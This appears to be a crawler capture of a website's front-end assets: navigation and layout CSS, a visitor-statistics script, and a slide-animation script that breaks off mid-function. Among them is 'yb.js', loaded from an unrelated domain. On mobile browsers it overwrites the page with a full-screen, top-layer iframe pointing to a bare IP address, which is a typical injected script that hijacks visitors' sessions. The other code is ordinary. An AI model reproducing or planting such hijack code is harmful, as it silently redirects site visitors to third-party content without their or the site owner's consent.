	border-right-color: rgb(31, 31, 31); border-left-color: rgb(63, 63, 63); border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; position: relative;

}

.ntes-nav-inside .ntes-nav-select-title {

	border-right-color: rgb(31, 31, 31); border-left-color: rgb(63, 63, 63); border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; position: relative;

}

.ntes-nav-inside .ntes-nav-select-title:hover {

	text-decoration: none;

}

.ntes-nav-inside .ntes-nav-select-title {

	padding: 1px 17px 0px 13px;

}

.ntes-nav-inside .ntes-nav-entry:hover {

	border-left-color: rgb(30, 30, 30); border-left-width: 1px; border-left-style: solid;

}

.ntes-nav-inside .ntes-nav-select-unfold .ntes-nav-select-title {

	border-left-color: rgb(30, 30, 30); border-left-width: 1px; border-left-style: solid;

}

.ntes-nav-login {

	width: 64px; height: 45px; text-align: center; margin-bottom: -6px; float: left; position: relative; z-index: 10;

}

.ntes-nav-login-title {

	width: 64px; height: 45px; text-align: center; margin-bottom: -6px; display: block;

}

.ntes-nav-login-normal {

	box-shadow: 0px -8px 8px #000; background-color: rgb(225, 21, 21); -webkit-box-shadow: 0 -8px 8px #000; -moz-box-shadow: 0 -8px 8px #000;

}

.ntes-nav-login-active {

	border-bottom-color: rgb(143, 47, 47); border-bottom-width: 4px; border-bottom-style: solid;

}

.ntes-nav-login-normal {

	border-bottom-color: rgb(143, 47, 47); border-bottom-width: 4px; border-bottom-style: solid;

}

.ntes-nav-logined {

	background: rgb(69, 69, 69); padding: 0px 15px 0px 0px; outline: 0px; height: 45px; margin-bottom: -6px; float: left; position: relative; cursor: pointer; box-shadow: 0px -8px 8px #000; -webkit-box-shadow: 0 -8px 8px #000; -moz-box-shadow: 0 -8px 8px #000;

}

.ntes-nav-logined .ntes-nav-select-arr {

	right: 10px;

}

.ntes-nav-logined-scroll .ntes-nav-select-arr {

	right: 10px;

}

.ntes-nav-logined {

	border-bottom-color: rgb(153, 153, 153); border-bottom-width: 4px; border-bottom-style: solid;

}

.ntes-nav-logined-userinfo {

	line-height: 45px; font-family: vendna;

}

.ntes-nav-login-scroll {

	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none;

}

.ntes-nav-logined-scroll {

	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none;

}

.ntes-nav-login-active {

	background-color: rgb(205, 12, 12);

}

.ntes-nav-entry-bgblack:hover {

	background: rgb(30, 30, 30);

}

.ntes-nav-select-unfold {

	background: rgb(30, 30, 30);

}

.ntes-nav-select-unfold .ntes-nav-select-title {

	background: rgb(30, 30, 30);

}

.ntes-nav {

	background: rgb(51, 51, 51); margin: 0px auto; left: 0px; top: 0px; width: 100%; height: 43px; line-height: 42px; border-bottom-color: rgb(96, 96, 96); border-bottom-width: 2px; border-bottom-style: solid; position: fixed; z-index: 9999; _position: absolute;

}

.ntes-nav-main {

	background: rgb(51, 51, 51); margin: 0px auto; width: 960px;

}

.ntes-nav-entry-mail {

	width: 25px; height: 23px; text-indent: -999em; overflow: hidden; margin-top: 10px; display: block;

}

.ntes-nav-entry-money {

	width: 25px; height: 23px; text-indent: -999em; overflow: hidden; margin-top: 10px; display: block;

}

.ntes-nav-entry-rss {

	width: 25px; height: 23px; text-indent: -999em; overflow: hidden; margin-top: 10px; display: block;

}

.ntes-nav-entry-wblog {

	width: 25px; height: 23px; text-indent: -999em; overflow: hidden; margin-top: 10px; display: block;

}

.ntes-nav-entry-wblog {



}

.ntes-nav-entry-mail {

	background-position: 0px -23px;

}

.ntes-nav-entry-money {

	background-position: 0px -46px;

}

.ntes-nav-entry-rss {

	background-position: 0px -68px;

}

.ntes-nav-app-cd {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-cp {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-ht {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-msc {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-newsapp {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-note {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-open {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-yuedu {

	width: 73px; padding-left: 32px; display: block;

}

.ntes-nav-app-newsapp {

	background-position: 0px -106px;

}

.ntes-nav-app-open {

	background-position: 0px -136px;

}

.ntes-nav-app-ht {

	background-position: 0px -166px;

}

.ntes-nav-app-note {

	background-position: 0px -196px;

}

.ntes-nav-app-yuedu {

	background-position: 0px -226px;

}

.ntes-nav-app-cp {

	background-position: 0px -256px;

}

.ntes-nav-app-cd {

	background-position: 0px -285px;

}

.ntes-nav-app-msc {

	background-position: 0px -315px;

}

.ntes-loginframe {

	margin: 10px 0px 0px; text-align: left; color: rgb(37, 37, 37); line-height: 25px;

}

.loginframe-hidden {

	display: none;

}

.ntes-loginframe a {

	color: rgb(37, 37, 37);

}

.ntes-loginframe a:visited {

	color: rgb(37, 37, 37);

}

.ntes-loginframe a:hover {

	color: rgb(186, 38, 54);

}

.ntes-loginframe-blank {

	padding-bottom: 9px; padding-left: 35px;

}

.ntes-loginframe-blank .ntes-loginframe-label {

	width: 190px; margin-right: 35px; float: left; _display: inline;

}

.ntes-loginframe-tips {

	color: rgb(136, 136, 136); line-height: 25px;

}

.ntes-loginframe-label-name {

	width: 50px; font-size: 14px; margin-left: -50px; float: left;

}

.ntes-loginframe-label-ipt {

	border: 1px solid rgb(221, 221, 221); width: 187px; height: 28px; line-height: 28px; text-indent: 6px; float: left;

}

.ntes-loginframe-checkbox {

	margin-top: 5px; margin-right: 7px; float: left; _margin-top: 2px;

}

.ntes-loginframe-btn {

	border: 1px solid rgb(35, 148, 56); width: 189px; height: 30px; color: rgb(255, 255, 255); font-size: 14px; font-weight: 700; float: left; cursor: pointer; background-color: rgb(94, 186, 109);

}

.ntes-loginframe-btn:hover {

	border: 1px solid rgb(35, 148, 56); background-color: rgb(58, 175, 78);

}

.ntes-domain-selector {

	line-height: 21px; text-indent: 5px; margin-top: -1px; position: fixed; z-index: 9999; _position: absolute;

}

.ntes-domain-selector-main {

	background: rgb(255, 255, 255); padding: 0px; border: 1px solid rgb(220, 221, 221); width: 100%; margin-top: -3px; position: absolute;

}

.ntes-domain-selector .title {

	line-height: 22px;

}

.ue-animation {

	-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-animation-duration: .8s; -webkit-animation-delay: .2s; -webkit-animation-timing-function: ease; -webkit-animation-fill-mode: both; -moz-animation-duration: .8s; -moz-animation-delay: .2s; -moz-animation-timing-function: ease; -moz-animation-fill-mode: both; -ms-animation-duration: .8s; -ms-animation-delay: .2s; -ms-animation-timing-function: ease; -ms-animation-fill-mode: both; -o-animation-duration: .8s; -o-animation-delay: .2s; -o-animation-timing-function: ease; -o-animation-fill-mode: both; animation-duration: .8s; animation-delay: .2s; animation-timing-function: ease; animation-fill-mode: both;

}

.ue-shake {

	-webkit-animation-name: shake; -moz-animation-name: shake; -o-animation-name: shake; animation-name: shake;

}

.ntes-nav-entry-mail {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.ntes-nav-entry-money {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.ntes-nav-entry-rss {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.ntes-nav-entry-wblog {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.productlinks-i-game {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.productlinks-i-mail {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.productlinks-i-recommend {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.productlinks-i-sns {

	background-image: url("http://img3.cache.netease.com/www/v2013/vector/icon_retina_v4.svg"); background-repeat: no-repeat;

}

.ntes-nav-entry-wblog {

	background-position: left 1px;

}

.ntes-nav-entry-mail {

	background-position: left -25px;

}

.ntes-nav-entry-money {

	background-position: left -53px;

}

.ntes-nav-entry-rss {

	background-position: left -80px;

}



.N-nav-channel {

	margin: 0px auto; padding: 14px 0px; width: 960px; text-align: center; line-height: 13px;

}

.N-nav-channel a {

	padding: 0px 7px; border-left-color: rgb(221, 221, 221); border-left-width: 1px; border-left-style: solid;

}

.N-nav-channel a:link {

	color: rgb(37, 37, 37);

}

.N-nav-channel a:visited {

	color: rgb(37, 37, 37);

}

.N-nav-channel a:active {

	color: rgb(204, 27, 27);

}

.N-nav-channel a:hover {

	color: rgb(204, 27, 27);

}

.N-nav-channel a.first {

	padding-right: 6px; padding-left: 0px; border-left-color: currentColor; border-left-width: 0px; border-left-style: none;

}

.N-nav-channel a.last {

	padding-right: 0px; padding-left: 6px;

}

html {

	height: 100%; overflow: hidden;

}

.lh_common_nav {

	top: 0px; width: 100%; position: fixed; z-index: 199;

}



#body {

	width: 100%; height: 100%; padding-top: 0px;

}

#scNav {

	background: url("/images/nav.png") 0px 0px; top: 50%; width: 196px; height: 285px; right: -64px; margin-top: -160px; position: fixed; z-index: 99;

}

#scNav li {

	height: 56px; margin-bottom: 1px; cursor: pointer; line-height: 56px; text-indent: -999em;

}

#scGuild {

	background: url("/images/nav.png") 0px -572px; left: 50%; width: 106px; height: 56px; bottom: 70px; margin-left: -53px; position: fixed; z-index: 99;

}

#scChaos {

	background: rgb(128, 3, 11); width: 100%; height: 100%; overflow: hidden; position: relative;

}

#scMask {

	background: rgb(0, 0, 0); left: 0px; top: 0px; width: 100%; height: 100%; display: none; position: fixed; z-index: 998;

}

#scTie {

	background: url("/images/nav.png") 0px -714px; left: 0px; width: 146px; height: 132px; bottom: 39px; position: fixed; z-index: 190;

}

#scTie:hover {

	background-position: -3px -868px;

}

.sc-cur.sc-sn1 {

	background: url("/images/nav.png") 0px -285px;

}

.sc-sn1:hover {

	background: url("/images/nav.png") 0px -285px;

}

.sc-cur.sc-sn2 {

	background: url("/images/nav.png") 0px -342px;

}

.sc-sn2:hover {

	background: url("/images/nav.png") 0px -342px;

}

.sc-cur.sc-sn3 {

	background: url("/images/nav.png") 0px -399px;

}

.sc-sn3:hover {

	background: url("/images/nav.png") 0px -399px;

}

.sc-cur.sc-sn4 {

	background: url("/images/nav.png") 0px -456px;

}

.sc-sn4:hover {

	background: url("/images/nav.png") 0px -456px;

}

.sc-cur.sc-sn5 {

	background: url("/images/nav.png") 0px -513px;

}

.sc-sn5:hover {

	background: url("/images/nav.png") 0px -513px;

}

.sc-dtext {

	background: rgb(0, 0, 0); padding: 40px 60px; width: 680px; color: rgb(255, 255, 255); line-height: 40px; font-family: Microsoft YaHei,����; font-size: 20px; font-style: italic;

}

.sc-dtext p {

	text-align: justify; text-indent: 2em; text-justify: distribute;

}

.sc-dslider {

	width: 700px; height: 580px; position: relative;

}

.sc-dsitem {

	left: 0px; top: 0px; width: 700px; height: 580px; overflow: hidden; position: absolute;

}

.sc-dsitem img {

	background: rgb(51, 51, 51); width: 700px; height: 460px; border-bottom-color: rgb(178, 32, 38); border-bottom-width: 6px; border-bottom-style: solid; display: block;

}

.sc-dsitem p {

	padding: 15px 10px; text-align: justify; color: rgb(202, 202, 202); line-height: 30px; font-family: Microsoft YaHei,����; font-size: 16px; text-justify: distribute;

}

.sc-dsnext {

	background: url("/images/nav.png") -11px -644px rgb(178, 32, 38); top: 200px; width: 40px; height: 50px; position: absolute; cursor: pointer;

}

.sc-dsprev {

	background: url("/images/nav.png") -11px -644px rgb(178, 32, 38); top: 200px; width: 40px; height: 50px; position: absolute; cursor: pointer;

}

.sc-dsnext:hover {

	background-color: rgb(17, 17, 17);

}

.sc-dsprev:hover {

	background-color: rgb(17, 17, 17);

}

.sc-dsprev {

	background-position: -79px -644px; left: -30px; text-indent: -8px;

}

.sc-dsnext {

	right: -30px; text-indent: 5px;

}

.sc-curtain {

	position: absolute; z-index: 11;

}

.sc-arena {

	position: absolute; z-index: 12;

}

.sc-screen {

	overflow: hidden; position: relative;

}

.sc-aicon {

	cursor: pointer;

}

.sc-aicon img {

	width: 100%; height: 100%; display: block;

}

.sc-vson {

	display: none;

}

.sc-atext {

	color: rgb(255, 219, 149); font-family: Microsoft YaHei,����; font-size: 12px;

}

.sc-atext h1 {

	text-align: center; padding-bottom: 0.5em; font-size: 5em; font-weight: 700;

}

.sc-atext p {

	text-align: justify; line-height: 1.8em; text-indent: 2em; font-size: 2em; text-justify: distribute;

}

.sc-atext table {

	font-size: 1em;

}

.sc-atext table tr {

	font-size: 1em;

}

.sc-atext td {

	text-align: right; line-height: 1.8em; font-size: 2em; vertical-align: top;

}

.sc-atext .sc-tdc {

	text-align: justify; text-justify: distribute;

}



--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.15";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://www.gdkmh.com/assets/Front/js/tongji.js
body_size: 504
content:
/**
 *  流量统计工具
 *  @author church
 *  @date 2015-10-21
 */

(function($) {
	var Tj = {
		userAgnet : '',
	};

	Tj.GetUserAgent = function() {
		if (navigator.userAgent.indexOf('Chrome') != -1) {
			this.userAgent = '谷歌浏览器';
		} else if(navigator.userAgent.indexOf('Firefox') != -1) {
			this.userAgent = '火狐浏览器';
		} else if(/MSIE\s+\d+\.\d+/.test(navigator.userAgent)) {
			this.userAgent = 'IE浏览器';
		} else if (navigator.userAgent.indexOf('Opera') != -1) {
			this.userAgent = '欧朋浏览器';
		} else if (navigator.userAgent.indexOf('AppleWebKit') != -1) {
			this.userAgent = 'safari浏览器';
		} else {
			this.userAgent = '其它浏览器';
		}
		return this;
	}

	Tj.pushData = function() {
		if (navigator.userAgent.indexOf('spider') == -1) {
			$.get('/tongji/index', {userAgent:this.userAgent}, function(result) {

			})
		}

	}

	Tj.GetUserAgent().pushData();

})(jQuery);

/**
 *  可删除
 *  @author jaya
 */

 console.log("//程序员可加入QQ群: 551070177");


--- FILE ---
content_type: application/javascript
request_url: http://www.gdkmh.com/assets/Front/js/all9.js
body_size: 4395
content:
var fullData = [{

    curtain: {

        id: "bg01",

        src: "bg01.jpg"

    },

    arena: {

        le01: {

            type: "pic",

            src: "le01.png",

            width: "760",

            height: "380",

            into: "right",

            outo: "right",

            shaker: 40,

            position: {

                x: 860,

                y: 300

            }

        },

        le02: {

            type: "pic",

            src: "le02.png",

            width: "620",

            height: "600",

            into: "left",

            outo: "left",

            shaker: 80,

            position: {

                x: 200,

                y: 160

            }

        }

    }

},

{

    curtain: {

        id: "bg02",

        src: "bg02.jpg"

    },

    arena: {

        le04: {

            type: "pic",

            src: "le04.png",

            width: "600",

            height: "300",

            into: "left",

            outo: "left",

            shaker: 80,

            position: {

                x: 80,

                y: 200

            }

        },

        le05: {

            type: "pic",

            src: "le05.png",

            width: "600",

            height: "300",

            into: "right",

            outo: "right",

            shaker: 80,

            position: {

                x: 760,

                y: 260

            }

        },

        le06: {

            type: "pic",

            src: "le06.png",

            width: "960",

            height: "480",

            into: "right",

            outo: "right",

            shaker: 80,

            position: {

                x: 800,

                y: 600

            }

        }

    }

},

/*{

    curtain: {

        id: "bg03",

        src: "bg03.jpg"

    },

    arena: {

        le07: {

            type: "pic",

            src: "le07.png",

            width: "640",

            height: "320",

            into: "left",

            outo: "left",

            shaker: 100,

            position: {

                x: 200,

                y: 150

            }

        },

        le09: {

            type: "pic",

            src: "le09.png",

            width: "760",

            height: "380",

            into: "right",

            outo: "right",

            shaker: 80,

            position: {

                x: 850,

                y: 280

            }

        }

    }

},
*/
{

    curtain: {

        id: "bg04",

        src: "bg04.jpg"

    },

    arena: {

        le10: {

            type: "pic",

            src: "le10.png",

            width: "640",

            height: "320",

            into: "left",

            outo: "left",

            shaker: 20,

            position: {

                x: 170,

                y: 180

            }

        },

        le12: {

            type: "pic",

            src: "le12.png",

            width: "920",

            height: "360",

            into: "right",

            outo: "right",

            shaker: 80,

            position: {

                x: 620,

                y: 360

            }

        }

    }

}/*,

{

    curtain: {

        id: "bg05",

        src: "bg05.jpg"

    },

    arena: {

        le15: {

            type: "pic",

            src: "le15.png",

            width: "620",

            height: "292",

            into: "left",

            outo: "fade",

            shaker: 80,

            position: {

                x: 140,

                y: 200

            }

        },

        le16: {

            type: "pic",

            src: "le16.png",

            width: "700",

            height: "242",

            into: "right",

            outo: "fade",

            shaker: 80,

            position: {

                x: 800,

                y: 450

            }

        }

    }

}*/]; !

function(a) {

    function b() {

        W.hover(function() {

            W.stop().animate({

                right: 0

            },

            500)

        },

        function() {

            W.stop().animate({

                right: -64

            },

            500)

        }),

        X.each(function(b) {

            var c = a(this);

            switch (b) {

            case 0:

                c.click(q(0, c));

                break;

            case 1:

                c.click(q(7, c));

                break;

            case 2:

                c.click(q(12, c));

                break;

            case 3:

                c.click(q(17, c));

                break;

            case 4:

                c.click(q(21, c))

            }

        })

    }

    function c() {

        d(),

        o(),

        p(),

        j(),

        b(),

        a(window).on("resize", e),

        a(body).on("keydown", f),

/*        body.onmousemove = i,*/        

		body.onmousewheel = g,

        body.addEventListener ? body.addEventListener("DOMMouseScroll", g) : ""

    }

    function d() {

        var a, b = P,

        c = Q;

        P = document.documentElement.clientWidth,

        Q = document.documentElement.clientHeight,

        L = 9 * P / 16 / Q,

        H = P / 1968,

        I = Q / 1060,

        H > I ? (J = H, K = P / b) : (J = I, K = Q / c),

        a = parseInt(12 * J),

        8 > a && (a = 8),

        M = a + "px",

        bb.css({

            top: -Q

        }),

        db.css({

            width: P,

            height: Q

        }),

        cb.css({

            width: P,

            height: Q

        })

    }

    function e() {

        d(),

        d(),

        cb.children().each(function() {

            D(this)

        }),

        db.children().each(function() {

            var b = a(this);

            E(this),

            "c" !== b.attr("sof") && v(b)

        }),

        l()

    }

    function f(a) {

        var b, c = a.keyCode;

        if (38 === c || 40 === c) {

            if (R) return ! 1;

            b = new Date,

            (!F || b - F > 900) && (40 === c && N - 1 > O ? (O++, z( - 1), A( - 1), h()) : 38 === c && O > 0 && (O--, z(1), A(1), h()), n(O), F = b),

            m()

        }

    }

    function g(a) {

        if (R) return ! 1;

        var b = a || window.event,

        c = b.wheelDelta || b.detail,

        d = new Date; (!F || d - F > 900) && (Math.abs(c) < 120 ? c = -c: "", 0 > c && N - 1 > O ? (O++, z(c), A(c), h()) : c > 0 && O > 0 && (O--, z(c), A(c), h()), n(O), F = d),

        m()

    }

    function h() {

        var a = "page" + O;

        window.history.replaceState ? window.history.replaceState(null, top.document.title, "#" + a) : window.location.hash = a,

        "function" == typeof window.neteaseTracker && setTimeout(function() {

            window.neteaseTracker(!0)

        },

        0),

        "function" == typeof window.vjEventTrack && setTimeout(window.vjEventTrack, 0)

    }

    function i(a) {

        if (R) return ! 1;

        var b = a || window.event,

        c = b.timeStamp || new Date,

        d = b.clientX,

        e = b.clientY; (!G || c - G > 100) && (B(d, e), C(d, e), G = c)

    }

    function j() {

        ab.on("click", ".sc-aicon",

        function() {

            var b = a(this),

            c = b.find(".sc-vson").html(),

            d = b.find("img").attr("src");

            k(c, d)

        }),

        V.css("opacity", .8).hide(),

        Z.hide(),

        a(".sc-dclose").click(function() {

            V.fadeOut(300),

            Z.fadeOut(500,

            function() {

                R = !1

            })

        })

    }

    function k(b, c) {

        var d = a(b);

        R = !0,

        _.attr("src", c),

        d.filter(".sc-dslider").each(function() {

            var b = a(this),

            c = a(".sc-dsitem", b),

            d = a(".sc-dsprev", b),

            e = a(".sc-dsnext", b),

            f = 0,

            g = c.length - 1;

            d.hide(),

            c.hide().eq(0).show(),

            0 === g && e.hide(),

            d.click(function() {

                f > 0 && (c.eq(f).hide(), f--, c.eq(f).show(), e.show()),

                0 === f && d.hide()

            }),

            e.click(function() {

                g > f && (c.eq(f).hide(), f++, c.eq(f).show(), d.show()),

                f === g && e.hide()

            })

        }),

        $.html(d),

        V.fadeIn(300),

        Z.fadeIn(500),

        l()

    }

    function l() {

        var a = (Q - Z.height()) / 2,

        b = (P - Z.width()) / 2;

        Z.css({

            top: a > 40 ? a: 40,

            left: b > 20 ? b: 20

        })

    }

    function m() {

        0 === O ? Y.fadeIn() : Y.hide()

    }

    function n(a) {

        X.removeClass("sc-cur"),

        7 > a && X.eq(0).addClass("sc-cur"),

        12 > a && a > 6 && X.eq(1).addClass("sc-cur"),

        17 > a && a > 11 && X.eq(2).addClass("sc-cur"),

        21 > a && a > 16 && X.eq(3).addClass("sc-cur"),

        a > 20 && X.eq(4).addClass("sc-cur")

    }

    function o() {

        cb.filter("[sof=c]").html(r(fullData[0].curtain)),

        t( - 1)

    }

    function p() {

        db.html(s(fullData[0].arena).attr("sof", "c")),

        u( - 1)

    }

    function q(a, b) {

        return function() {

            X.removeClass("sc-cur"),

            b.addClass("sc-cur"),

            O != a && (O = a, cb.filter("[sof=c]").html(r(fullData[a].curtain)), db.html(s(fullData[a].arena).attr("sof", "c")), t( - 1), t(1), u( - 1), u(1), m(), h())

        }

    }

    function r(b) {

        var c = a('<img agowidth="2000" agoheight="1140" src="' + S + b.src + '" style="position:absolute;">');

        return D(c[0]),

        c

    }

    function s(b) {

        var c, d, e, f = "";

        for (d in b) {

            var g = b[d];

            switch (e = g.zIndex || 9, g.type) {

            case "pic":

                f += '<img class="sc-aimg" eid="' + d + '" outo="' + g.outo + '" into="' + g.into + '" agowidth="' + g.width + '" agoheight="' + g.height + '" agoleft="' + g.position.x + '" agotop="' + g.position.y + '" style="position:absolute;z-index:' + e + '" shakerago="' + g.shaker + '" src="' + S + g.src + '" movable="nop">';

                break;

            case "text":

                f += '<div class="sc-atext" eid="' + d + '" outo="' + g.outo + '" into="' + g.into + '" agowidth="' + g.width + '" agoheight="' + g.height + '" agoleft="' + g.position.x + '" agotop="' + g.position.y + '" style="position:absolute;z-index:' + e + '" shakerago="' + g.shaker + '" movable="nop">' + g.html + "</div>";

                break;

            case "icon":

                f += '<div class="sc-aicon" eid="' + d + '" outo="' + g.outo + '" into="' + g.into + '" agowidth="108" agoheight="145" agoleft="' + g.position.x + '" agotop="' + g.position.y + '" style="position:absolute;z-index:99" shakerago="' + g.shaker + '" movable="nop"><img src="' + S + g.src + '"><script class="sc-vson" type="application/xml">' + g.html.replace(U, T) + "</script></div>"

            }

        }

        return c = a(f),

        c.each(function() {

            E(this)

        }),

        c

    }

    function t(a) {

        var b = fullData[O].curtain,

        c = O > 0 ? fullData[O - 1].curtain: "",

        d = N - 1 > O ? fullData[O + 1].curtain: "";

        bb.css("top", -Q),

        bb.attr({

            pid: c.id,

            nid: d.id,

            cid: b.id

        }),

        0 > a && d ? cb.filter("[sof=n]").html(r(d)) : c && cb.filter("[sof=p]").html(r(c))

    }

    function u(b) {

        var c, d = {},

        e = {},

        f = fullData[O].arena,

        g = O > 0 ? fullData[O - 1].arena: [],

        h = N - 1 > O ? fullData[O + 1].arena: [];

        if (db.find("[sof=c]").each(function() {

            var b = a(this),

            c = b.attr("eid"),

            d = f[c];

            b.attr({

                pa: "nop",

                na: "nop",

                into: d.into,

                outo: d.outo

            })

        }), g) for (var i in g) data = g[i],

        f[i] ? db.find("[eid=" + i + "]").attr({

            pa: "yep",

            pagoleft: data.position.x,

            pagotop: data.position.y

        }) : d[i] = data;

        if (h) for (var i in h) data = h[i],

        f[i] ? db.find("[eid=" + i + "]").attr({

            na: "yep",

            nagoleft: data.position.x,

            nagotop: data.position.y

        }) : e[i] = data;

        0 > b ? (db.find("[sof=n]").remove(), c = s(e), c.attr("sof", "n").each(function() {

            v(a(this))

        }), db.append(c)) : (db.find("[sof=p]").remove(), c = s(d), c.attr("sof", "p").each(function() {

            v(a(this))

        }), db.append(c))

    }

    function v(a) {

        switch (a.attr("into")) {

        case "top":

            a.css({

                opacity:

                1

            }),

            a.css({

                top: "-100%"

            }),

            a.css({

                left: parseInt(a.attr("orileft"))

            });

            break;

        case "bottom":

            a.css({

                opacity:

                1

            }),

            a.css({

                top: Q

            }),

            a.css({

                left: parseInt(a.attr("orileft"))

            });

            break;

        case "left":

            a.css({

                opacity:

                1

            }),

            a.css({

                left: "-100%"

            }),

            a.css({

                top: parseInt(a.attr("oritop"))

            });

            break;

        case "right":

            a.css({

                opacity:

                1

            }),

            a.css({

                left: P

            }),

            a.css({

                top: parseInt(a.attr("oritop"))

            });

            break;

        case "fade":

            a.hide(),

            a.css({

                opacity: 0

            }),

            a.css({

                left: parseInt(a.attr("orileft"))

            }),

            a.css({

                top: parseInt(a.attr("oritop"))

            });

            break;

        case "lt":

            a.css({

                opacity:

                1

            }),

            a.css({

                top: "-100%"

            }),

            a.css({

                left: "-100%"

            });

            break;

        case "rt":

            a.css({

                opacity:

                1

            }),

            a.css({

                left: P

            }),

            a.css({

                top: "-100%"

            });

            break;

        case "lb":

            a.css({

                opacity:

                1

            }),

            a.css({

                top: Q

            }),

            a.css({

                left: "-100%"

            });

            break;

        case "rb":

            a.css({

                opacity:

                1

            }),

            a.css({

                top: Q

            }),

            a.css({

                left: P

            })

        }

    }

    function w(a) {

        v(a),

        ("fade" === a.attr("into") || "fade" === a.attr("outo")) && a.show(),

        "c" === a.attr("sof") && a.stop().animate({

            top: parseInt(a.attr("oritop")),

            left: parseInt(a.attr("orileft")),

            opacity: 1

        },

        800,

        function() {

            a.attr("movable", "yep")

        })

    }

    function x(a) {

        switch (a.attr("outo")) {

        case "top":

            a.stop().animate({

                top:

                "-100%"

            },

            800);

            break;

        case "bottom":

            a.stop().animate({

                top:

                Q

            },

            800);

            break;

        case "left":

            a.stop().animate({

                left:

                "-100%"

            },

            800);

            break;

        case "right":

            a.stop().animate({

                left:

                P

            },

            800);

            break;

        case "fade":

            a.stop().animate({

                opacity:

                0

            },

            800,

            function() {

                a.hide()

            });

            break;

        case "lt":

            a.stop().animate({

                left:

                "-100%",

                top: "-100%"

            },

            800);

            break;

        case "rt":

            a.stop().animate({

                left:

                P,

                top: "-100%"

            },

            800);

            break;

        case "lb":

            a.stop().animate({

                left:

                "-100%",

                top: Q

            },

            800);

            break;

        case "rb":

            a.stop().animate({

                left:

                P,

                top: Q

            },

            800)

        }

    }

    function y(a, b, c) {

        var d, e;

        d = b * J * K * L,

        e = c * J * K / L,

        a.attr("movable", "nop"),

        a.attr("agoleft", b),

        a.attr("agotop", c),

        a.attr("orileft", d),

        a.attr("oritop", e),

        "c" === a.attr("sof") ? a.stop().animate({

            left: d,

            top: e

        },

        "slow", "linear",

        function() {

            a.attr("movable", "yep")

        }) : v(a)

    }

    function z(a) {

        var b = cb.filter("[sof=p]"),

        c = cb.filter("[sof=c]"),

        d = cb.filter("[sof=n]");

        0 > a ? bb.attr("nid") === bb.attr("cid") ? t(a) : bb.finish().animate({

            top: "-=" + Q

        },

        800,

        function() {

            c.attr("sof", "p"),

            d.attr("sof", "c"),

            b.attr("sof", "n").appendTo(bb),

            t(a)

        }) : bb.attr("pid") === bb.attr("cid") ? t(a) : bb.finish().animate({

            top: "+=" + Q

        },

        800,

        function() {

            c.attr("sof", "n"),

            b.attr("sof", "c"),

            d.attr("sof", "p").prependTo(bb),

            t(a)

        })

    }

    function A(b) {

        var c, d, e;

        0 > b ? (db.find("[sof=p]").remove(), d = db.find("[sof=n]"), c = db.find("[sof=c][na!=yep]"), e = db.find("[sof=c][na=yep]"), c.attr("sof", "p"), d.attr("sof", "c")) : (db.find("[sof=n]").remove(), d = db.find("[sof=p]"), c = db.find("[sof=c][pa!=yep]"), e = db.find("[sof=c][pa=yep]"), c.attr("sof", "n"), d.attr("sof", "c")),

        c.finish().each(function() {

            x(a(this))

        }),

        d.attr("movable", "nop").each(function() {

            var b = a(this);

            setTimeout(function() {

                w(b)

            },

            600)

        }),

        e.attr("movable", "nop").each(function() {

            var c, d, e = a(this);

            0 > b ? (c = e.attr("nagoleft"), d = e.attr("nagotop")) : (c = e.attr("pagoleft"), d = e.attr("pagotop")),

            setTimeout(function() {

                y(e, c, d)

            },

            600)

        }),

        u(b)

    }

    function B(a, b) {

        var c = cb.filter("[sof=c]").find("img"),

        d = a / P,

        e = b / Q;

        c.stop().animate({

            left: c.attr("orileft") * d,

            top: c.attr("oritop") * e

        },

        300, "easeOutQuad")

    }

    function C(b, c) {

        var d = db.find("[sof=c]"),

